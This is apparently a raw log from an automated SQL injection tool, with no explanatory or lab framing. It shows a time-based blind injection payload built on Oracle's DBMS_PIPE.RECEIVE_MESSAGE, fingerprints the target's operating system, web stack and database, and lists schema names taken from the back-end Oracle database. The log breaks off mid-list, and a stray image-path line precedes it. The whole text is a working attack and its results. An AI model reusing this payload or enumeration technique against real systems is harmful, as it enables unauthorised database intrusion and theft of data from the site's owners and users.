 Payload: method=queryinfo&id=1 AND 4269=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||
CHR(82)||CHR(84)||CHR(110),5)
---
[22:07:10] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:07:10] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[22:07:10] [INFO] fetching database (schema) names
[22:07:11] [INFO] the SQL query used returns 25 entries
[22:07:11] [INFO] retrieved: "CTXSYS"
[22:07:12] [INFO] retrieved: "DATASWAP"
[22:07:13] [INFO] retrieved: "DBSNMP"
[22:07:13] [INFO] retrieved: "DMSYS"
[22:07:14] [INFO] retrieved: "EXFSYS"
[22:07:14] [INFO] retrieved: "HR"
[22:07:15] [INFO] retrieved: "IX"
[22:07:16] [INFO] retrieved: "MDSYS"
[22:07:16] [INFO] retrieved: "OE"
[22:07:17] [INFO] retrieved: "OLAPSYS"
[22:07:17] [INFO] retrieved: "ORDSYS"
[22:07:18] [INFO] retrieved: "OUTLN"
[22:07:18] [INFO] retrieved: "PM"
[22:07:19] [INFO] retrieved: "SCOTT"